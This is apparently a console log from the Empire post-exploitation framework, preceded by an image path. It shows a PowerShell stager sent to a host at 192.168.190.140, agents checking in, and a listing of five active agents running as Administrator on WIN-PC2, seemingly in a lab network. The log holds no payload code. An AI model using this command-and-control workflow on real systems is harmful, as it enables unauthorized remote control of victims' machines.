 (Empire: agents) > [*] Sending POWERSHELL stager (stage 1) to 192.168.190.140
[*] New agent Y6WKXVN9 checked in
[+] Initial agent Y6WKXVN9 from 192.168.190.140 now active (Slack)
[*] Sending agent (stage 2) to Y6WKXVN9 at 192.168.190.140
(Empire: agents) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process
PID Delay Last Seen
---- -- ----------- ------------ -------- -------
--- ----- ---------
PC2 ps 192.168.190.140 WIN-PC2 *WIN-PC2\Administrator powershel
l 3936 5/0.0 2019-10-23 09:42:42
X8SP23UA ps 192.168.190.140 WIN-PC2 *WIN-PC2\Administrator powershel
l 844 5/0.0 2019-10-23 09:42:40
LPC6M4WK ps 192.168.190.140 WIN-PC2 *WIN-PC2\Administrator powershel
l 3316 5/0.0 2019-10-23 09:42:41
BD2ZT7L6 ps 192.168.190.140 WIN-PC2 *WIN-PC2\Administrator powershel
l 4032 5/0.0 2019-10-23 09:42:42
Y6WKXVN9 ps 192.168.190.140 WIN-PC2 *WIN-PC2\Administrator powershel
l 3508 5/0.0 2019-10-23 09:42:41
(Empire: agents) >